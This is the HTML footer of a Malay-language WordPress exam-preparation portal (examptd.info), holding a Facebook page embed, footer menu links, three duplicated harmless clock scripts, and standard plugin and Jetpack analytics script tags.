		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1766724270 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1766724270 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1766724270 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'https://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "0" ]);
/* ]]> */
</script>

</body>
</html>